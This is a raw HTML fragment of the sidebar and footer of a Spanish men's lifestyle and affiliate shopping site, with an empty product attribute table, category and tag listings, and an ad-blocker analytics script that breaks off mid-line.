			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_camera-front">
			<th class="woocommerce-product-attributes-item__label">camera (front)</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_camera-rear">
			<th class="woocommerce-product-attributes-item__label">camera (rear)</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_carrier">
			<th class="woocommerce-product-attributes-item__label">carrier</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_cellular-band-3g">
			<th class="woocommerce-product-attributes-item__label">cellular band (3g)</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_cellular-band-lte">
			<th class="woocommerce-product-attributes-item__label">cellular band (lte)</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
	</table>
			</div>
		
			</div>

</div>

                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_56 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div>
        </div>
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad 